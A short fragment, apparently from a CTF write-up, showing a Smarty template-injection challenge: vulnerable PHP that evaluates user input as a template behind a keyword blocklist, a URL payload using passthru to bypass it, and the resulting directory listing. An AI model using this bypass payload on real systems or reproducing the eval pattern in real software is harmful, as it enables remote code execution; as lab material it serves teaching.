 不安全 | 114.67.246.176:16104/?a={if%20passthru("ls")}{/if}
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
highlight_file('index.php');
foreach ($_GET AS $key => $value)
{
print $key."\n";
if(preg_match("/flag|\/flag/i", $value)){
$smarty->display('./template.html');
}elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
$smarty->display('./template.html');
}else{
$smarty->display("eval:".$value);
}
}
}
?>
a cache configs index.php libs template.html templates templates_c